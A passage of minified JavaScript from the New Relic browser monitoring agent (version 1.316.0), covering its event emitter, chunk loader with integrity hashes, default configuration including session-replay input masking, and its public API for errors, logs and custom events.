                  function p(e, t) {
                    n[e] = g(e).concat(t);
                  }
                  function g(e) {
                    return n[e] || [];
                  }
                  function m(t) {
                    return (u[t] = u[t] || e(f, t));
                  }
                  function v() {
                    return f.backlog;
                  }
                })(void 0, "globalEE"),
                d = (0, n.Zm)();
              d.ee || (d.ee = c);
            },
            7866: (e, t, r) => {
              "use strict";
              r.d(t, {
                Nc: () => s,
                cn: () => a,
                fL: () => i,
                h3: () => n,
                hB: () => o,
              });
              const n = /function (.+?)\s*\(/,
                i =
                  /^\s*at .+ \(eval at \S+ \((?:(?:file|http|https):[^)]+)?\)(?:, [^:]*:\d+:\d+)?\)$/i,
                s = /^\s*at Function code \(Function code:\d+:\d+\)\s*/i,
                o =
                  /^\s*at (?:((?:\[object object\])?(?:[^(]*\([^)]*\))*[^()]*(?: \[as \S+\])?) )?\(?((?:file|http|https|chrome-extension):.*?)?:(\d+)(?::(\d+))?\)?\s*$/i,
                a =
                  /^\s*(?:([^@]*)(?:\(.*?\))?@)?((?:file|http|https|chrome|safari-extension).*?):(\d+)(?::(\d+))?\s*$/i;
            },
            8122: (e, t, r) => {
              "use strict";
              r.d(t, { a: () => i });
              var n = r(944);
              function i(e, t) {
                try {
                  if (!e || "object" != typeof e) return (0, n.R)(3);
                  if (!t || "object" != typeof t) return (0, n.R)(4);
                  const r = Object.create(
                      Object.getPrototypeOf(t),
                      Object.getOwnPropertyDescriptors(t),
                    ),
                    s = 0 === Object.keys(r).length ? e : r;
                  for (let o in s)
                    if (void 0 !== e[o])
                      try {
                        if (null === e[o]) {
                          r[o] = null;
                          continue;
                        }
                        Array.isArray(e[o]) && Array.isArray(t[o])
                          ? (r[o] = Array.from(new Set([...e[o], ...t[o]])))
                          : e[o] instanceof Map ||
                              e[o] instanceof Set ||
                              e[o] instanceof Date ||
                              e[o] instanceof RegExp
                            ? (r[o] = e[o])
                            : "object" == typeof e[o] && "object" == typeof t[o]
                              ? (r[o] = i(e[o], t[o]))
                              : (r[o] = e[o]);
                      } catch (e) {
                        r[o] || (0, n.R)(1, e);
                      }
                  return r;
                } catch (e) {
                  (0, n.R)(2, e);
                }
              }
            },
            8139: (e, t, r) => {
              "use strict";
              r.d(t, { u: () => f });
              var n = r(7836),
                i = r(3434),
                s = r(8990),
                o = r(6154);
              const a = {},
                c = o.gm.XMLHttpRequest,
                d = "addEventListener",
                u = "removeEventListener",
                l = "nr@wrapped:".concat(n.P);
              function f(e) {
                var t = (function (e) {
                  return (e || n.ee).get("events");
                })(e);
                if (a[t.debugId]++) return t;
                a[t.debugId] = 1;
                var r = (0, i.YM)(t, !0);
                function f(e) {
                  r.inPlace(e, [d, u], "-", p);
                }
                function p(e, t) {
                  return e[1];
                }
                return (
                  "getPrototypeOf" in Object &&
                    (o.RI && h(document, f),
                    c && h(c.prototype, f),
                    h(o.gm, f)),
                  t.on(d + "-start", function (e, t) {
                    var n = e[1];
                    if (
                      null !== n &&
                      ("function" == typeof n || "object" == typeof n) &&
                      "newrelic" !== e[0]
                    ) {
                      var i = (0, s.I)(n, l, function () {
                        var e = {
                          object: function () {
                            if ("function" != typeof n.handleEvent) return;
                            return n.handleEvent.apply(n, arguments);
                          },
                          function: n,
                        }[typeof n];
                        return e ? r(e, "fn-", null, e.name || "anonymous") : n;
                      });
                      this.wrapped = e[1] = i;
                    }
                  }),
                  t.on(u + "-start", function (e) {
                    e[1] = this.wrapped || e[1];
                  }),
                  t
                );
              }
              function h(e, t, ...r) {
                let n = e;
                for (
                  ;
                  "object" == typeof n &&
                  !Object.prototype.hasOwnProperty.call(n, d);
                )
                  n = Object.getPrototypeOf(n);
                n && t(n, ...r);
              }
            },
            8362: (e, t, r) => {
              "use strict";
              r.d(t, { d: () => s });
              var n = r(9566),
                i = r(1741);
              class s extends i.W {
                agentIdentifier = (0, n.LA)(16);
              }
            },
            8374: (e, t, r) => {
              r.nc = (() => {
                try {
                  return document?.currentScript?.nonce;
                } catch (e) {}
                return "";
              })();
            },
            8990: (e, t, r) => {
              "use strict";
              r.d(t, { I: () => i });
              var n = Object.prototype.hasOwnProperty;
              function i(e, t, r) {
                if (n.call(e, t)) return e[t];
                var i = r();
                if (Object.defineProperty && Object.keys)
                  try {
                    return (
                      Object.defineProperty(e, t, {
                        value: i,
                        writable: !0,
                        enumerable: !1,
                      }),
                      i
                    );
                  } catch (e) {}
                return ((e[t] = i), i);
              }
            },
            9119: (e, t, r) => {
              "use strict";
              r.d(t, { L: () => s });
              var n = /([^?#]*)[^#]*(#[^?]*|$).*/,
                i = /([^?#]*)().*/;
              function s(e, t) {
                return e ? e.replace(t ? n : i, "$1$2") : e;
              }
            },
            9300: (e, t, r) => {
              "use strict";
              r.d(t, { T: () => n, f: () => i });
              const n = r(860).K7.ajax,
                i = "ajaxRequest.id";
            },
            9324: (e, t, r) => {
              "use strict";
              r.d(t, {
                AJ: () => o,
                F3: () => i,
                Xs: () => s,
                Yq: () => a,
                xv: () => n,
              });
              const n = "1.316.0",
                i = "PROD",
                s = "CDN",
                o = "@newrelic/rrweb",
                a = "1.1.0";
            },
            9566: (e, t, r) => {
              "use strict";
              r.d(t, { LA: () => a, ZF: () => c, bz: () => o, el: () => d });
              var n = r(6154);
              const i = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";
              function s(e, t) {
                return e ? 15 & e[t] : (16 * Math.random()) | 0;
              }
              function o() {
                const e = n.gm?.crypto || n.gm?.msCrypto;
                let t,
                  r = 0;
                return (
                  e &&
                    e.getRandomValues &&
                    (t = e.getRandomValues(new Uint8Array(30))),
                  i
                    .split("")
                    .map((e) =>
                      "x" === e
                        ? s(t, r++).toString(16)
                        : "y" === e
                          ? ((3 & s()) | 8).toString(16)
                          : e,
                    )
                    .join("")
                );
              }
              function a(e) {
                const t = n.gm?.crypto || n.gm?.msCrypto;
                let r,
                  i = 0;
                t &&
                  t.getRandomValues &&
                  (r = t.getRandomValues(new Uint8Array(e)));
                const o = [];
                for (var a = 0; a < e; a++) o.push(s(r, i++).toString(16));
                return o.join("");
              }
              function c() {
                return a(16);
              }
              function d() {
                return a(32);
              }
            },
            9908: (e, t, r) => {
              "use strict";
              r.d(t, { d: () => n, p: () => i });
              var n = r(7836).ee.get("handle");
              function i(e, t, r, i, s) {
                s
                  ? (s.buffer([e], i), s.emit(e, t, r))
                  : (n.buffer([e], i), n.emit(e, t, r));
              }
            },
          },
          n = {};
        function i(e) {
          var t = n[e];
          if (void 0 !== t) return t.exports;
          var s = (n[e] = { exports: {} });
          return (r[e](s, s.exports, i), s.exports);
        }
        ((i.m = r),
          (i.d = (e, t) => {
            for (var r in t)
              i.o(t, r) &&
                !i.o(e, r) &&
                Object.defineProperty(e, r, { enumerable: !0, get: t[r] });
          }),
          (i.f = {}),
          (i.e = (e) =>
            Promise.all(
              Object.keys(i.f).reduce((t, r) => (i.f[r](e, t), t), []),
            )),
          (i.u = (e) =>
            ({
              212: "nr-spa-compressor",
              249: "nr-spa-recorder",
              478: "nr-spa",
            })[e] + "-1.316.0.min.js"),
          (i.o = (e, t) => Object.prototype.hasOwnProperty.call(e, t)),
          (e = {}),
          (t = "NRBA-1.316.0.PROD:"),
          (i.l = (r, n, s, o) => {
            if (e[r]) e[r].push(n);
            else {
              var a, c;
              if (void 0 !== s)
                for (
                  var d = document.getElementsByTagName("script"), u = 0;
                  u < d.length;
                  u++
                ) {
                  var l = d[u];
                  if (
                    l.getAttribute("src") == r ||
                    l.getAttribute("data-webpack") == t + s
                  ) {
                    a = l;
                    break;
                  }
                }
              if (!a) {
                c = !0;
                var f = {
                  478: "sha512-/91tZUpAINW5VzLS+EdJpEe0gul6FJd2zTpGwLIhi/mqcTiQPUlhoJmX5zb4EPTwdGqun46DoGQPtDShDBw4bA==",
                  249: "sha512-XqLQgD24Jrw2HFtuRDeuxMcY5WnEXG04tpC98UJOJlIfGqQst/lKUE+G++zwulwEzcM00bl5V0e1kKGq2Nxc1g==",
                  212: "sha512-rOHSN/tvMjFe33yfRKMs44m3dZKgs9foEl0T2tdErrZKsAF8Oe5+OLJKgySrw3WwY4MgvuS4yWEr88MMv5LZaw==",
                };
                (((a = document.createElement("script")).charset = "utf-8"),
                  i.nc && a.setAttribute("nonce", i.nc),
                  a.setAttribute("data-webpack", t + s),
                  (a.src = r),
                  0 !== a.src.indexOf(window.location.origin + "/") &&
                    (a.crossOrigin = "anonymous"),
                  f[o] && (a.integrity = f[o]));
              }
              e[r] = [n];
              var h = (t, n) => {
                  ((a.onerror = a.onload = null), clearTimeout(p));
                  var i = e[r];
                  if (
                    (delete e[r],
                    a.parentNode && a.parentNode.removeChild(a),
                    i && i.forEach((e) => e(n)),
                    t)
                  )
                    return t(n);
                },
                p = setTimeout(
                  h.bind(null, void 0, { type: "timeout", target: a }),
                  12e4,
                );
              ((a.onerror = h.bind(null, a.onerror)),
                (a.onload = h.bind(null, a.onload)),
                c && document.head.appendChild(a));
            }
          }),
          (i.r = (e) => {
            ("undefined" != typeof Symbol &&
              Symbol.toStringTag &&
              Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
              Object.defineProperty(e, "__esModule", { value: !0 }));
          }),
          (i.p = "https://js-agent.newrelic.com/"),
          (() => {
            var e = { 38: 0, 788: 0 };
            i.f.j = (t, r) => {
              var n = i.o(e, t) ? e[t] : void 0;
              if (0 !== n)
                if (n) r.push(n[2]);
                else {
                  var s = new Promise((r, i) => (n = e[t] = [r, i]));
                  r.push((n[2] = s));
                  var o = i.p + i.u(t),
                    a = new Error();
                  i.l(
                    o,
                    (r) => {
                      if (
                        i.o(e, t) &&
                        (0 !== (n = e[t]) && (e[t] = void 0), n)
                      ) {
                        var s = r && ("load" === r.type ? "missing" : r.type),
                          o = r && r.target && r.target.src;
                        ((a.message =
                          "Loading chunk " +
                          t +
                          " failed: (" +
                          s +
                          ": " +
                          o +
                          ")"),
                          (a.name = "ChunkLoadError"),
                          (a.type = s),
                          (a.request = o),
                          n[1](a));
                      }
                    },
                    "chunk-" + t,
                    t,
                  );
                }
            };
            var t = (t, r) => {
                var n,
                  s,
                  [o, a, c] = r,
                  d = 0;
                if (o.some((t) => 0 !== e[t])) {
                  for (n in a) i.o(a, n) && (i.m[n] = a[n]);
                  if (c) c(i);
                }
                for (t && t(r); d < o.length; d++)
                  ((s = o[d]), i.o(e, s) && e[s] && e[s][0](), (e[s] = 0));
              },
              r = (self["webpackChunk:NRBA-1.316.0.PROD"] =
                self["webpackChunk:NRBA-1.316.0.PROD"] || []);
            (r.forEach(t.bind(null, 0)),
              (r.push = t.bind(null, r.push.bind(r))));
          })(),
          (() => {
            "use strict";
            i(8374);
            var e = i(8362),
              t = i(860);
            const r = Object.values(t.K7);
            var n = i(384),
              s = i(1741);
            var o = i(2555),
              a = i(3333);
            const c = (e) => {
              if (!e || "string" != typeof e) return !1;
              try {
                document.createDocumentFragment().querySelector(e);
              } catch {
                return !1;
              }
              return !0;
            };
            var d = i(2614),
              u = i(944),
              l = i(8122);
            const f = "[data-nr-mask]",
              h = (e) =>
                (0, l.a)(
                  e,
                  (() => {
                    const e = {
                      feature_flags: [],
                      experimental: { register: !1, resources: !1 },
                      mask_selector: "*",
                      block_selector: "[data-nr-block]",
                      mask_input_options: {
                        color: !1,
                        date: !1,
                        "datetime-local": !1,
                        email: !1,
                        month: !1,
                        number: !1,
                        range: !1,
                        search: !1,
                        tel: !1,
                        text: !1,
                        time: !1,
                        url: !1,
                        week: !1,
                        textarea: !1,
                        select: !1,
                        password: !0,
                      },
                    };
                    return {
                      ajax: {
                        deny_list: void 0,
                        block_internal: !0,
                        enabled: !0,
                        autoStart: !0,
                      },
                      api: {
                        register: {
                          get enabled() {
                            return (
                              e.feature_flags.includes(a.$v.REGISTER) ||
                              e.experimental.register
                            );
                          },
                          set enabled(t) {
                            e.experimental.register = t;
                          },
                          duplicate_data_to_container: !1,
                        },
                      },
                      browser_consent_mode: { enabled: !1 },
                      distributed_tracing: {
                        enabled: void 0,
                        exclude_newrelic_header: void 0,
                        cors_use_newrelic_header: void 0,
                        cors_use_tracecontext_headers: void 0,
                        allowed_origins: void 0,
                      },
                      get feature_flags() {
                        return e.feature_flags;
                      },
                      set feature_flags(t) {
                        e.feature_flags = t;
                      },
                      generic_events: { enabled: !0, autoStart: !0 },
                      harvest: { interval: 30 },
                      jserrors: { enabled: !0, autoStart: !0 },
                      logging: { enabled: !0, autoStart: !0 },
                      metrics: { enabled: !0, autoStart: !0 },
                      obfuscate: void 0,
                      page_action: { enabled: !0 },
                      page_view_event: { enabled: !0, autoStart: !0 },
                      page_view_timing: { enabled: !0, autoStart: !0 },
                      performance: {
                        capture_marks: !1,
                        capture_measures: !1,
                        capture_detail: !0,
                        resources: {
                          get enabled() {
                            return (
                              e.feature_flags.includes(a.$v.RESOURCES) ||
                              e.experimental.resources
                            );
                          },
                          set enabled(t) {
                            e.experimental.resources = t;
                          },
                          asset_types: [],
                          first_party_domains: [],
                          ignore_newrelic: !0,
                        },
                      },
                      privacy: { cookies_enabled: !0 },
                      proxy: { assets: void 0, beacon: void 0 },
                      session: { expiresMs: d.wk, inactiveMs: d.BB },
                      session_replay: {
                        autoStart: !0,
                        enabled: !1,
                        preload: !1,
                        sampling_rate: 10,
                        error_sampling_rate: 100,
                        collect_fonts: !1,
                        inline_images: !1,
                        fix_stylesheets: !0,
                        mask_all_inputs: !0,
                        get mask_text_selector() {
                          return e.mask_selector;
                        },
                        set mask_text_selector(t) {
                          c(t)
                            ? (e.mask_selector = "".concat(t, ",").concat(f))
                            : "" === t || null === t
                              ? (e.mask_selector = f)
                              : (0, u.R)(5, t);
                        },
                        get block_class() {
                          return "nr-block";
                        },
                        get ignore_class() {
                          return "nr-ignore";
                        },
                        get mask_text_class() {
                          return "nr-mask";
                        },
                        get block_selector() {
                          return e.block_selector;
                        },
                        set block_selector(t) {
                          c(t)
                            ? (e.block_selector += ",".concat(t))
                            : "" !== t && (0, u.R)(6, t);
                        },
                        get mask_input_options() {
                          return e.mask_input_options;
                        },
                        set mask_input_options(t) {
                          t && "object" == typeof t
                            ? (e.mask_input_options = { ...t, password: !0 })
                            : (0, u.R)(7, t);
                        },
                      },
                      session_trace: { enabled: !0, autoStart: !0 },
                      soft_navigations: { enabled: !0, autoStart: !0 },
                      ssl: void 0,
                      user_actions: {
                        enabled: !0,
                        elementAttributes: [
                          "id",
                          "className",
                          "tagName",
                          "type",
                        ],
                      },
                    };
                  })(),
                );
            var p = i(6154),
              g = i(9324);
            let m = 0;
            const v = {
                buildEnv: g.F3,
                distMethod: g.Xs,
                version: g.xv,
                originTime: p.WN,
              },
              y = { consented: !1 },
              b = {
                activatedFeatures: void 0,
                appMetadata: {},
                configured: !1,
                get consented() {
                  return this.session?.state?.consent || y.consented;
                },
                set consented(e) {
                  y.consented = e;
                },
                customTransaction: void 0,
                denyList: [],
                disabled: !1,
                drainRegistry: new Map(),
                harvester: void 0,
                isolatedBacklog: !1,
                isRecording: !1,
                loaderType: void 0,
                maxBytes: 3e4,
                obfuscator: void 0,
                onerror: void 0,
                ptid: void 0,
                releaseIds: {},
                session: void 0,
                timeKeeper: void 0,
                registeredEntities: [],
                jsAttributesMetadata: { bytes: 0 },
                get harvestCount() {
                  return ++m;
                },
              };
            var w = i(7836),
              R = i(3241);
            const E = {
              accountID: void 0,
              trustKey: void 0,
              agentID: void 0,
              licenseKey: void 0,
              applicationID: void 0,
              xpid: void 0,
            };
            function T(e, t = {}, r, a) {
              let {
                init: c,
                info: d,
                loader_config: u,
                runtime: f = {},
                exposed: g = !0,
              } = t;
              if (!d) {
                const e = (0, n.pV)();
                ((c = e.init), (d = e.info), (u = e.loader_config));
              }
              var m;
              ((e.init = h(c || {})),
                (e.loader_config = ((m = u || {}), (0, l.a)(m, E))),
                (d.jsAttributes ??= {}),
                p.bv && (d.jsAttributes.isWorker = !0),
                (e.info = (0, o.D)(d)));
              const y = e.init;
              ((e.runtime ??= ((e) => {
                const t = (0, l.a)(e, b),
                  r = Object.keys(v).reduce(
                    (e, t) => (
                      (e[t] = {
                        value: v[t],
                        writable: !1,
                        configurable: !0,
                        enumerable: !0,
                      }),
                      e
                    ),
                    {},
                  );
                return Object.defineProperties(t, r);
              })(f)),
                y.proxy.assets &&
                  ((e) => {
                    const t = e.startsWith("http");
                    ((e += "/"), (i.p = t ? e : "https://" + e));
                  })(y.proxy.assets),
                e.runtime.configured ||
                  (Object.defineProperty(e, "beacons", {
                    get: () =>
                      [
                        e.info.beacon,
                        e.info.errorBeacon,
                        e.init.proxy.assets,
                        e.init.proxy.beacon,
                      ].filter(Boolean),
                  }),
                  Object.defineProperty(e.runtime, "denyList", {
                    get: () => [
                      ...(e.init.ajax.deny_list || []),
                      ...(e.init.ajax.block_internal ? e.beacons : []),
                    ],
                  }),
                  (e.runtime.ptid = e.agentIdentifier),
                  (function (e) {
                    const t = (0, n.pV)();
                    Object.getOwnPropertyNames(s.W.prototype).forEach((r) => {
                      const n = s.W.prototype[r];
                      if ("function" != typeof n || "constructor" === n) return;
                      let i = t[r];
                      e[r] &&
                        !1 !== e.exposed &&
                        "micro-agent" !== e.runtime?.loaderType &&
                        (t[r] = (...t) => {
                          const n = e[r](...t);
                          return i ? i(...t) : n;
                        });
                    });
                  })(e),
                  (e.runtime.loaderType = r),
                  (e.ee = w.ee.get(e.agentIdentifier)),
                  (e.exposed = g),
                  (0, R.W)({
                    drained: !!e.runtime.activatedFeatures,
                    type: "lifecycle",
                    name: "initialize",
                    feature: void 0,
                    data: e.config,
                  }),
                  (e.runtime.configured = !0)));
            }
            var A = i(9908),
              x = i(1863),
              S = i(4261),
              _ = i(1738);
            var O = i(1687),
              P = i(4234),
              k = i(5289),
              N = i(5270),
              j = i(7767),
              C = i(6389),
              D = i(7699);
            const L = new WeakSet();
            class I extends P.W {
              constructor(e, t) {
                (super(e, t),
                  (this.abortHandler = void 0),
                  (this.featAggregate = void 0),
                  (this.loadedSuccessfully = void 0),
                  (this.onAggregateImported = new Promise((e) => {
                    this.loadedSuccessfully = e;
                  })),
                  (this.deferred = Promise.resolve()),
                  !1 === e.init[this.featureName].autoStart
                    ? (this.deferred = new Promise((t, r) => {
                        this.ee.on(
                          "manual-start-all",
                          (0, C.J)(() => {
                            ((0, O.Ak)(e, this.featureName), t());
                          }),
                        );
                      }))
                    : (0, O.Ak)(e, t));
              }
              importAggregator(e, t, r = {}) {
                if (this.featAggregate) return;
                const n = async () => {
                  if ((await this.deferred, this.#t(e), !(0, o.f)(e.info)))
                    return (
                      (0, u.R)(43),
                      e.ee.abort(),
                      void this.loadedSuccessfully(!1)
                    );
                  let n;
                  try {
                    if ((0, j.V)(e.init)) {
                      const { setupAgentSession: t } = await i
                        .e(478)
                        .then(i.bind(i, 8766));
                      n = t(e);
                    }
                  } catch (e) {
                    ((0, u.R)(20, e),
                      this.ee.emit("internal-error", [e]),
                      (0, A.p)(D.qh, [e], void 0, this.featureName, this.ee));
                  }
                  try {
                    if (!this.#r(this.featureName, n, e.init))
                      return (
                        (0, O.Ze)(this.agentRef, this.featureName),
                        void this.loadedSuccessfully(!1)
                      );
                    const { Aggregate: i } = await t();
                    ((this.featAggregate = new i(e, r)),
                      e.runtime.harvester.initializedAggregates.push(
                        this.featAggregate,
                      ),
                      this.loadedSuccessfully(!0));
                  } catch (e) {
                    ((0, u.R)(34, e),
                      this.abortHandler?.(),
                      (0, O.Ze)(this.agentRef, this.featureName, !0),
                      this.loadedSuccessfully(!1),
                      this.ee && this.ee.abort());
                  }
                };
                p.RI ? (0, k.GG)(() => n(), !0) : n();
              }
              #r(e, r, n) {
                if (this.blocked) return !1;
                switch (e) {
                  case t.K7.sessionReplay:
                    return (0, N.SR)(n) && !!r;
                  case t.K7.sessionTrace:
                    return !!r;
                  default:
                    return !0;
                }
              }
              #t(e) {
                if (!L.has(e) && (L.add(e), !(0, o.f)(e.info))) {
                  const t = (0, n.pV)();
                  let r = { ...t.info?.jsAttributes };
                  try {
                    r = { ...r, ...e.info?.jsAttributes };
                  } catch (e) {}
                  T(
                    e,
                    {
                      ...t,
                      info: { ...t.info, jsAttributes: r },
                      runtime: e.runtime,
                    },
                    e.runtime.loaderType,
                  );
                }
              }
            }
            var M = i(6630);
            class B extends I {
              static featureName = M.T;
              constructor(e) {
                var t;
                (super(e, M.T),
                  this.setupInspectionEvents(),
                  (t = e),
                  (0, _.Y)(
                    S.Fw,
                    function (e, r) {
                      "string" == typeof e &&
                        ("/" !== e.charAt(0) && (e = "/" + e),
                        (t.runtime.customTransaction =
                          (r || "http://custom.transaction") + e),
                        (0, A.p)(
                          S.Pl + S.Fw,
                          [(0, x.t)()],
                          void 0,
                          void 0,
                          t.ee,
                        ));
                    },
                    t,
                  ),
                  this.importAggregator(e, () =>
                    i.e(478).then(i.bind(i, 5839)),
                  ));
              }
              setupInspectionEvents() {
                const e = (e, t) => {
                  e &&
                    (0, R.W)({
                      timeStamp: e.timeStamp,
                      loaded: "complete" === e.target.readyState,
                      type: "window",
                      name: t,
                      data: e.target.location + "",
                    });
                };
                ((0, k.sB)((t) => {
                  e(t, "DOMContentLoaded");
                }),
                  (0, k.GG)((t) => {
                    e(t, "load");
                  }),
                  (0, k.Qr)((t) => {
                    e(t, "navigate");
                  }),
                  this.ee.on(d.tS.UPDATE, (e, t) => {
                    (0, R.W)({ type: "lifecycle", name: "session", data: t });
                  }));
              }
            }
            class H extends e.d {
              constructor(e) {
                var t;
                (super(), p.gm)
                  ? ((this.features = {}),
                    (0, n.bQ)(this.agentIdentifier, this),
                    (this.desiredFeatures = new Set(e.features || [])),
                    this.desiredFeatures.add(B),
                    T(this, e, e.loaderType || "agent"),
                    (t = this),
                    (0, _.Y)(
                      S.cD,
                      function (e, r, n = !1) {
                        if ("string" == typeof e) {
                          if (
                            ["string", "number", "boolean"].includes(
                              typeof r,
                            ) ||
                            null === r
                          )
                            return (0, _.U)(t, e, r, S.cD, n);
                          (0, u.R)(40, typeof r);
                        } else (0, u.R)(39, typeof e);
                      },
                      t,
                    ),
                    (function (e) {
                      (0, _.Y)(
                        S.Dl,
                        function (t, r = !1) {
                          if ("string" != typeof t && null !== t)
                            return void (0, u.R)(41, typeof t);
                          const n = e.info.jsAttributes["enduser.id"];
                          r && null != n && n !== t
                            ? (0, A.p)(
                                S.Pl + "setUserIdAndResetSession",
                                [t],
                                void 0,
                                "session",
                                e.ee,
                              )
                            : (0, _.U)(e, "enduser.id", t, S.Dl, !0);
                        },
                        e,
                      );
                    })(this),
                    (function (e) {
                      (0, _.Y)(
                        S.nb,
                        function (t) {
                          if ("string" == typeof t || null === t)
                            return (0, _.U)(
                              e,
                              "application.version",
                              t,
                              S.nb,
                              !1,
                            );
                          (0, u.R)(42, typeof t);
                        },
                        e,
                      );
                    })(this),
                    (function (e) {
                      (0, _.Y)(
                        S.d3,
                        function () {
                          e.ee.emit("manual-start-all");
                        },
                        e,
                      );
                    })(this),
                    (function (e) {
                      (0, _.Y)(
                        S.Pv,
                        function (t = !0) {
                          if ("boolean" == typeof t) {
                            if (
                              ((0, A.p)(
                                S.Pl + S.Pv,
                                [t],
                                void 0,
                                "session",
                                e.ee,
                              ),
                              (e.runtime.consented = t),
                              t)
                            ) {
                              const t = e.features.page_view_event;
                              t.onAggregateImported.then((e) => {
                                const r = t.featAggregate;
                                e && !r.sentRum && r.sendRum();
                              });
                            }
                          } else (0, u.R)(65, typeof t);
                        },
                        e,
                      );
                    })(this),
                    this.run())
                  : (0, u.R)(21);
              }
              get config() {
                return {
                  info: this.info,
                  init: this.init,
                  loader_config: this.loader_config,
                  runtime: this.runtime,
                };
              }
              get api() {
                return this;
              }
              run() {
                try {
                  const e = (function (e) {
                      const t = {};
                      return (
                        r.forEach((r) => {
                          t[r] = !!e[r]?.enabled;
                        }),
                        t
                      );
                    })(this.init),
                    n = [...this.desiredFeatures];
                  (n.sort((e, r) => t.P3[e.featureName] - t.P3[r.featureName]),
                    n.forEach((r) => {
                      if (
                        !e[r.featureName] &&
                        r.featureName !== t.K7.pageViewEvent
                      )
                        return;
                      const n = (function (e) {
                        switch (e) {
                          case t.K7.ajax:
                            return [t.K7.jserrors];
                          case t.K7.sessionTrace:
                            return [t.K7.ajax, t.K7.pageViewEvent];
                          case t.K7.sessionReplay:
                            return [t.K7.sessionTrace];
                          case t.K7.pageViewTiming:
                            return [t.K7.pageViewEvent];
                          default:
                            return [];
                        }
                      })(r.featureName).filter((e) => !(e in this.features));
                      (n.length > 0 &&
                        (0, u.R)(36, {
                          targetFeature: r.featureName,
                          missingDependencies: n,
                        }),
                        (this.features[r.featureName] = new r(this)));
                    }));
                } catch (e) {
                  (0, u.R)(22, e);
                  for (const e in this.features)
                    this.features[e].abortHandler?.();
                  const t = (0, n.Zm)();
                  (delete t.initializedAgents[this.agentIdentifier]?.features,
                    delete this.sharedAggregator);
                  return (t.ee.get(this.agentIdentifier).abort(), !1);
                }
              }
            }
            var K = i(2843),
              W = i(782);
            class F extends I {
              static featureName = W.T;
              constructor(e) {
                (super(e, W.T),
                  p.RI &&
                    ((0, K.u)(
                      () =>
                        (0, A.p)(
                          "docHidden",
                          [(0, x.t)()],
                          void 0,
                          W.T,
                          this.ee,
                        ),
                      !0,
                    ),
                    (0, K.G)(() =>
                      (0, A.p)(
                        "winPagehide",
                        [(0, x.t)()],
                        void 0,
                        W.T,
                        this.ee,
                      ),
                    ),
                    this.importAggregator(e, () =>
                      i.e(478).then(i.bind(i, 9917)),
                    )));
              }
            }
            var U = i(3969);
            class V extends I {
              static featureName = U.TZ;
              constructor(e) {
                (super(e, U.TZ),
                  this.importAggregator(e, () =>
                    i.e(478).then(i.bind(i, 6555)),
                  ));
              }
            }
            var z = i(6774),
              G = i(3878),
              Y = i(3304);
            class Z {
              constructor(e, t, r, n, i) {
                ((this.name = "UncaughtError"),
                  (this.message = "string" == typeof e ? e : (0, Y.A)(e)),
                  (this.sourceURL = t),
                  (this.line = r),
                  (this.column = n),
                  (this.__newrelic = i));
              }
            }
            function q(e) {
              return J(e)
                ? e
                : new Z(
                    void 0 !== e?.message ? e.message : e,
                    e?.filename || e?.sourceURL,
                    e?.lineno || e?.line,
                    e?.colno || e?.col,
                    e?.__newrelic,
                    e?.cause,
                  );
            }
            function X(e) {
              const t = "Unhandled Promise Rejection: ";
              if (!e?.reason) return;
              if (J(e.reason)) {
                try {
                  e.reason.message.startsWith(t) ||
                    (e.reason.message = t + e.reason.message);
                } catch (e) {}
                return q(e.reason);
              }
              const r = q(e.reason);
              return (
                (r.message || "").startsWith(t) || (r.message = t + r.message),
                r
              );
            }
            function Q(e) {
              if (
                e.error instanceof SyntaxError &&
                !/:\d+$/.test(e.error.stack?.trim())
              ) {
                const t = new Z(
                  e.message,
                  e.filename,
                  e.lineno,
                  e.colno,
                  e.error.__newrelic,
                  e.cause,
                );
                return ((t.name = SyntaxError.name), t);
              }
              return J(e.error) ? e.error : q(e);
            }
            function J(e) {
              return e instanceof Error && !!e.stack;
            }
            function ee(e, r, n, i, s = (0, x.t)()) {
              ("string" == typeof e && (e = new Error(e)),
                (0, A.p)(
                  "err",
                  [e, s, !1, r, n.runtime.isRecording, void 0, i],
                  void 0,
                  t.K7.jserrors,
                  n.ee,
                ),
                (0, A.p)("uaErr", [], void 0, t.K7.genericEvents, n.ee));
            }
            var te = i(5732),
              re = i(993),
              ne = i(3785);
            function ie(
              e,
              { customAttributes: t = {}, level: r = re.p_.INFO } = {},
              n,
              i,
              s = (0, x.t)(),
            ) {
              (0, ne.R)(n.ee, e, t, r, !1, i, s);
            }
            function se(e, r, n, i, s = (0, x.t)()) {
              (0, A.p)(
                S.Pl + S.hG,
                [s, e, r, i],
                void 0,
                t.K7.genericEvents,
                n.ee,
              );
            }
            function oe(e, r, n, i, s = (0, x.t)()) {
              const { start: o, end: a, customAttributes: c } = r || {},
                d = { customAttributes: c || {} };
              if (
                "object" != typeof d.customAttributes ||
                "string" != typeof e ||
                0 === e.length
              )
                return void (0, u.R)(57);
              const l = (e, t) =>
                null == e
                  ? t
                  : "number" == typeof e
                    ? e
                    : e instanceof PerformanceMark
                      ? e.startTime
                      : Number.NaN;
              if (
                ((d.start = l(o, 0)),
                (d.end = l(a, s)),
                Number.isNaN(d.start) || Number.isNaN(d.end))
              )
                (0, u.R)(57);
              else {
                if (((d.duration = d.end - d.start), !(d.duration < 0)))
                  return (
                    (0, A.p)(
                      S.Pl + S.V1,
                      [d, e, i],
                      void 0,
                      t.K7.genericEvents,
                      n.ee,
                    ),
                    d
                  );
                (0, u.R)(58);
              }
            }
            function ae(e, r = {}, n, i, s = (0, x.t)()) {
              (0, A.p)(
                S.Pl + S.fF,
                [s, e, r, i],
                void 0,
                t.K7.genericEvents,
                n.ee,
              );
            }
            var ce = i(7508),
              de = i(9566);
            const ue = ["name", "id", "type"],
              le = new Map([
                [se, "addPageAction"],
                [ie, "log"],
                [oe, "measure"],
                [ee, "noticeError"],
                [ae, "recordCustomEvent"],
              ]),
              fe = {
                experimental: (0, C.J)(() => (0, u.R)(54, "newrelic.register")),
                disabled: (0, C.J)(() => (0, u.R)(55)),
                invalidTarget: (0, C.J)((e) => (0, u.R)(48, e)),
                deregistered: (0, C.J)(() => (0, u.R)(68)),
              };
            function he(e) {
              (0, _.Y)(
                S.eY,
                function (t) {
                  return pe(e, t);
                },
                e,
              );
            }
            function pe(e, r) {
              (fe.experimental(),
                (r ||= {}),
                (r.instance = (0, de.LA)(8)),
                (r.type = te.fQ.MFE),
                (r.licenseKey ||= e.info.licenseKey),
                (r.blocked = !1),
                ("object" != typeof r.tags ||
                  null === r.tags ||
                  Array.isArray(r.tags)) &&
                  (r.tags = {}),
                (r.parent ??= {
                  get id() {
